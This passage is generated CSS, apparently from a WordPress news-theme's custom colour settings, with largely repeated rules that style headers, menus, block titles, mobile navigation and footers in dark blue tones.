        border-color: #082295;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #082295 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #082295 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #082295;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #082295;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #082295;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(8, 34, 149, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #082295 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #082295;
        background: -moz-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #082295), color-stop(100%, #00154c));
        background: -webkit-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -o-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -ms-linear-gradient(top, #082295 0%, #00154c 100%);
        background: linear-gradient(to bottom, #082295 0%, #00154c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#082295', endColorstr='#00154c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #082295;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #082295;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #082295 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #082295;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(43,57,144,0.08);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(43,57,144,0.08);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2b3990;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b3990;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2b3990;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b3990;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #082295;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #082295 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00154c;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00154c;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00154c transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #00154c;
    }
    

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #00154c;
    }

    
    .td-sub-footer-container {
        background-color: #000a33;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #9e9e9e;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #082295;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #082295 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #082295;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #082295;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #082295 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #082295;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #082295 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #082295 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #082295;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #082295;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #082295;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(8, 34, 149, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #082295 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #082295;
        background: -moz-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #082295), color-stop(100%, #00154c));
        background: -webkit-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -o-linear-gradient(top, #082295 0%, #00154c 100%);
        background: -ms-linear-gradient(top, #082295 0%, #00154c 100%);
        background: linear-gradient(to bottom, #082295 0%, #00154c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#082295', endColorstr='#00154c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #082295;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #082295;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #082295 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #082295;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(43,57,144,0.08);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(43,57,144,0.08);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
